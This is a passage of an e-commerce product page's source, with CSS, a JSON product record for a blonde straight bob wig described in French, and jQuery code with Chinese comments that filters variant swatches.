    border-left: solid 4px #e6e7e8;
}
.BusinessItem {
    border-top: 1px solid #EBEBEA;
    display: flex;
    align-items: center;
}
.BusinessImg{
    padding: 10px 15px;
    width: 20px;
}
.Businessdesc {
    flex: 1;
    padding: 10px 0;
}
.Protection {
    display: flex;
    border-top: 1px solid #EBEBEA;
}
.ProtectionItem {
    width: 50%;
    margin-top: 10px;
}
p{
    margin-top: 0px;
    line-height: 1.7 ;
}
img.ProtectionImg {
    width: 25%;
    border: 1px solid #f2f2f2;
    margin-right: 10px;
}
.ProtectionBox {
   display: flex;
}
img.SpamImg {
    width: 200px;
}
.AboutBus {
    display: flex;
    align-items: center;
    margin: 10px 0;
}
img.AboutBusimg {
    width: 120px; 
    padding: 30px;
    border: 1px solid #f2f2f2;
    margin-right: 30px;
}   
@media (max-width: 768px){
  .Installments{
    font-size:15px;
  }
 .authentWeb {
    display: none;
   }
   .authentRight{
    justify-content: flex-end;
   }
.authentProtection,
 .authentBusiness{
    display: none;
 }
 .authentPopup {
        width: 100%;
        height: 70%;
        position: relative;
        top: -45px;
    }
}
img.closeIImg {
    display: block;
    margin-right: 20px;
    margin-bottom: 15px;
    background-color: #fff;
    padding: 5px;
    border-radius: 10px;
}
  .savepageant {
    position: absolute;
    z-index: 8;
    right: 0;
    padding: 4px 2px;
    height: 50px;
    border-bottom-left-radius: 50px;
        width: 50px;
    text-align: right;
        line-height: 15px;
        color: #fff;
    font-size: 15px;
        display: grid;
    font-weight: bold;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ffae00), color-stop(1, #fb0ebf))
}
</style>
<script type="application/json" id="ModelJson-template--15976335671379__main">
  []
</script>
<script type="application/json" id="ProductJson-template--15976335671379__main">
  {"id":7186248138835,"title":"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque","handle":"baisi-machine-made-blonde-straight-with-bang-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Avec Bang\/Frange\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eSans colle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-09T09:19:08+08:00","created_at":"2024-03-12T09:52:00+08:00","vendor":"USA","type":"Perruque Bob","tags":["$99 wig","Udiscounts","WIGS FOR ALOPECIA"],"price":9900,"price_min":9900,"price_max":9900,"available":true,"price_varies":false,"compare_at_price":45000,"compare_at_price_min":45000,"compare_at_price_max":45000,"compare_at_price_varies":false,"variants":[{"id":41459564871763,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A10-000518","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque","public_title":null,"options":["Default Title"],"price":9900,"weight":500,"compare_at_price":45000,"inventory_quantity":-280,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","options":["Titre"],"media":[{"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435463763,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","width":1080},{"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435398227,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739","width":1080},{"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435430995,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739","width":1080},{"alt":"USA $100 wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31529381691475,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Avec Bang\/Frange\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eSans colle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":7186248138835,"title":"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque","handle":"baisi-machine-made-blonde-straight-with-bang-bob-wig","description":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Avec Bang\/Frange\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eSans colle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e","published_at":"2025-10-09T09:19:08+08:00","created_at":"2024-03-12T09:52:00+08:00","vendor":"USA","type":"Perruque Bob","tags":["$99 wig","Udiscounts","WIGS FOR ALOPECIA"],"price":9900,"price_min":9900,"price_max":9900,"available":true,"price_varies":false,"compare_at_price":45000,"compare_at_price_min":45000,"compare_at_price_max":45000,"compare_at_price_varies":false,"variants":[{"id":41459564871763,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A10-000518","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi Machine Made Blonde Droite Avec Bang BoB Perruque","public_title":null,"options":["Default Title"],"price":9900,"weight":500,"compare_at_price":45000,"inventory_quantity":-280,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739","\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","options":["Titre"],"media":[{"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435463763,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495658.jpg?v=1764314739","width":1080},{"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435398227,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495660.jpg?v=1764314739","width":1080},{"alt":"USA BOB Wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31273435430995,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1199495659.jpg?v=1764314739","width":1080},{"alt":"USA $100 wig Baisi Machine Made Blonde Straight With Bang BoB Wig","id":31529381691475,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/usa-100-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-baisi-machine-made-blonde-straight-with-bang-bob-wig-1213056996.png?v=1768004050","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\n\u003ctbody\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Matériel de cheveux\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003e100 % cheveux humains vierges crus.\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Texture\u003c\/td\u003e\n\n\u003ctd\u003e Droit\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Longueur\u003c\/td\u003e\n\n\u003ctd\u003e 8 pouces\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Densité\u003c\/td\u003e\n\n\u003ctd\u003e 200 % de densité\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Dernière pour\u003c\/td\u003e\n\n\u003ctd\u003e \u003cspan\u003ePlus d'1 an\u003c\/span\u003e\n\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Taille de la dentelle\u003cbr\u003e\n\n\u003c\/td\u003e\n\n\u003ctd\u003e Fait à la machine\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Racine des cheveux\u003c\/td\u003e\n\n\u003ctd\u003e Avec Bang\/Frange\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e \u003cspan\u003eSans colle\u003c\/span\u003e\n\u003c\/td\u003e\n\n\u003ctd\u003e Oui\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Les bretelles\u003c\/td\u003e\n\n\u003ctd\u003e Ajustable\u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\u003ctr\u003e\u003c\/tr\u003e\n\n\u003ctr\u003e\n\n\u003ctd\u003e Peut être teint\u003c\/td\u003e\n\n\u003ctd\u003e Oui \u003c\/td\u003e\n\n\n\u003c\/tr\u003e\n\n\n\u003c\/tbody\u003e\n\n\n\u003c\/table\u003e\n\n\u003cspan style=\"margin: 0px auto; border: 2px dotted #000000; position: absolute; z-index: 2147483647; visibility: hidden; left: 385px; width: 0px; top: 99px; height: 0px;\"\u003e\u003c\/span\u003e\u003cspan style=\"z-index: 2147483647; position: absolute; visibility: hidden; left: 370px; width: 50px; top: 84px; height: 20px; font-size: 10px; color: black;\"\u003e\u003c\/span\u003e"};
      var variants;
  console.log(product);
  var len2Arr=[];//二层的筛选显示数组
  var len3Arr=[];//三层的筛选显示数组
       //jQuery.getJSON(handle, function(object) {
       if(object) {
         //由于版本变更情况，定义标签
        var FirstOptNm = 'firstOptionNew';
        var PubOptNm = 'swatches__container';
        var PubSonOptNm = 'swatch-element';
         
//          这个问题的解决应该是这样的，首先应该判断用户的数据传回是什么传回。
//          如果是二级目录构成表应该是使用的是  将 variants直接赋值为 object.variants.如果是单级的目录应该是使用object.product
          //先取得product
         console.log(object);
          product = object;
         //取得product中的variants
          variants = product.variants;
          options = product.options;
         if(object){
            product = object;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
         if(object.product){
         	product = object.product;
           //取得product中的variants
            variants = product.variants;
            options = product.options;
         }
  
         if(options.length>=2){
         //第一选项组被选择时触发
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').click(function(e){
             
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(1).children('.header').show();
            //如果有三组options
            
            if(options.length>=3){
              $('.'+PubOptNm).eq(1).children('div').hide();
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
            }
            
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            FilterSwatch(tempidElm);
            
          });
           $('.'+FirstOptNm).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         //如果有三组options
         if(options.length>=3){
         	//对第二组选项组绑定click事件
             $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').click(function(e){
              //先隐藏所有第二选项组元素
              $('.'+PubOptNm).eq(2).children('div').hide();
              $('.'+PubOptNm).eq(2).children('.header').show();
               var tempidElm = $(this).parent('.'+PubSonOptNm).attr('id');
            $('#'+tempidElm).siblings('label').click();
            	FilterSwatch(tempidElm);
             
          });    
           
           $('.'+PubOptNm).eq(1).children('.'+PubSonOptNm).find('input').on('change',function(){
           	 ChangeCLSwatch();
           })
         }
         function ChangeCLSwatch(){
           	 if(len2Arr!=''&&len2Arr){
                       
               var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
               if(len2Arr.indexOf(CFsecOption)==-1){
                 
                 $('#'+len2Arr[0]).children('input').click();

               }

             }

           if(len3Arr!=''&&len3Arr&&len2Arr==''){

             $('#'+len3Arr[0]).children('input').click();

           }
         }
         function FilterSwatch(elem){
           		 len2Arr=[];//二层的筛选显示数组
           		 len3Arr=[];//三层的筛选显示数组
           		var hasCls = $('#'+elem).parent().hasClass(FirstOptNm);
           		var thisattr = $('#'+elem).attr("data-value");
           	
         	 if(variants!=null){
                for(var i=0;i<variants.length;i++){
                  var option1 = variants[i].option1;
                  var option2 = variants[i].option2;
                  var id = variants[i].id;
                  var option3 = variants[i].option3;
                  
                   //去空格
                        while(option1.indexOf(" ")!=-1){
                            option1 = option1.replace(" ","");
                        }
                        while(option1.indexOf("*")!=-1){
                            option1 = option1.replace("*","_");
                        } 
                        while(option1.indexOf("&")!=-1){
                            option1 = option1.replace("&","_");
                        } 
                        while(option1.indexOf("#")!=-1){
                            option1 = option1.replace("#","_");
                        } 
                        while(option1.indexOf("%")!=-1){
                            option1 = option1.replace("%","_");
                        } 
                  		while(option1.indexOf(".")!=-1){
                            option1 = option1.replace(".","_");
                        } 
                  		while(option1.indexOf("+")!=-1){
                            option1 = option1.replace("+","_");
                        } 
                        while(option1.indexOf("/")!=-1){
                            option1 = option1.replace(/\//g,"_");
                        } 
                  		while(option2.indexOf(" ")!=-1){
                            option2 = option2.replace(" ","");
                        }
                        while(option2.indexOf("*")!=-1){
                            option2 = option2.replace("*","_");
                        }
                        while(option2.indexOf("&")!=-1){
                            option2 = option2.replace("&","_");
                        } 
                        while(option2.indexOf("#")!=-1){
                            option2 = option2.replace("#","_");
                        } 
                        while(option2.indexOf("%")!=-1){
                            option2 = option2.replace("%","_");
                        } 
                  		while(option2.indexOf(".")!=-1){
                            option2 = option2.replace(".","_");
                        } 
                  		while(option2.indexOf("+")!=-1){
                            option2 = option2.replace("+","_");
                        } 
                        while(option2.indexOf("/")!=-1){
                            option2 = option2.replace(/\//g,"_");
                        } 
                      if(options.length>=3){
                        while(option3.indexOf(" ")!=-1){
                          option3 = option3.replace(" ","");
                        }
                        while(option3.indexOf("*")!=-1){
                            option3 = option3.replace("*","_");
                        }
                        while(option3.indexOf("&")!=-1){
                            option3 = option3.replace("&","_");
                        } 
                        while(option3.indexOf("#")!=-1){
                            option3 = option3.replace("#","_");
                        } 
                        while(option3.indexOf("%")!=-1){
                            option3 = option3.replace("%","_");
                        } 
                        while(option3.indexOf(".")!=-1){
                            option3 = option3.replace(".","_");
                        }
                        while(option3.indexOf("+")!=-1){
                            option3 = option3.replace("+","_");
                        }
                        while(option3.indexOf("/")!=-1){
                            option3 = option3.replace(/\//g,"_");
                        } 
                      }
                  
                  if(hasCls){//如果点击得是第一层
                   // console.log(option1+'  '+thisattr)
                     if(option1 == thisattr){
                        
                        //将匹配的第二选项组元素显示出来
                       if(len2Arr.indexOf(option2)==-1){
                       		len2Arr.push(option2);
                       }
                       
                        //将匹配的第三选项组显示出来，(如果有)
                        if(options.length>=3){
                          
                    		var secOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');

                            if(option2 == secOption){//
                             
                              //将匹配的第二选项组元素显示出来
								len3Arr.push(option3);
                              
                            }

                        }
                      }
                    
                  }else if(hasCls==false&&options.length>=3){
                    var parentOption = $('.'+FirstOptNm).children().find("input:radio:checked").parent().attr('data-value');
                    //匹配三层
                    if(option2 == thisattr && option1 == parentOption){
                      
                      //将匹配的第二选项组元素显示出来
                        
                      len3Arr.push(option3);
                    }
                  }
              	}//for end
              // console.log(len2Arr)
              // console.log(len3Arr)
                 if(len2Arr!=''&&len2Arr){                      
                   
                   for(var a=0;a<len2Arr.length;a++){
                     
                     $('#'+len2Arr[a]).show();
                   }
                  }
               	if(len3Arr!=''&&len3Arr){
                       
                   for(var g=0;g<len3Arr.length;g++){
                     
                     $('#'+len3Arr[g]).show();
                   }
                     
                  }
               
//                 if(len2Arr!=''&&len2Arr){
                       
                   
//                    var CFsecOption = $('.'+PubOptNm).eq(1).children().find("input:radio:checked").parent().attr('data-value');
//                    if(len2Arr.indexOf(CFsecOption)==-1){
//                      console.log( $('#'+elem).attr('class'));
//                        $('#'+len2Arr[0]).children('input').click();
//                      console.log( $('#'+elem).attr('class'));
                     
//             				 $('#'+elem).siblings('label')
//                    }
                     
//                   }
               
//                	if(len3Arr!=''&&len3Arr&&len2Arr==''){
                   
//                   $('#'+len3Arr[0]).children('input').click();
                     
//                  }
              }
         }
         if(options.length>=3){
         	$('.'+PubOptNm).eq(1).children('div').show();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }else{
         	$('.'+PubOptNm).eq(1).children('div').hide();
            $('.'+PubOptNm).eq(1).children('.header').show();
         }
         
            $('.'+FirstOptNm).find('input:checked').click();
             if(options.length>=3){
                $('.'+PubOptNm+'[data-option-index="1"]').find('input:checked').click();
             }    

  //});
  };
//分界线
//var acc = document.getElementsByClassName("accordion");
//var i;

//for (i = 0; i < acc.length; i++) {
//  acc[i].onclick = function() {
//    this.classList.toggle("active");
//    var panel = this.nextElementSibling;
//    if (panel.style.maxHeight){
//      panel.style.maxHeight = null;
//    } else {
//      panel.style.maxHeight = panel.scrollHeight + "px";
//    } 
//  }
//}
//function accClick(){
//	var elemHeight=acc[0].nextElementSibling.scrollHeight;
//	var loopTimes=0;
//	if(elemHeight==0&&loopTimes<30){
//		setTimeout(accClick,500);
//	}else{
//		acc[0].onclick()
//	}
//}
//accClick();

//分界线
//function openCity(evt, cityName) {
//    var i, tabcontent, tablinks;
//    tabcontent = document.getElementsByClassName("tabcontent");
//    for (i = 0; i < tabcontent.length; i++) {
//        tabcontent[i].style.display = "none";
//    }
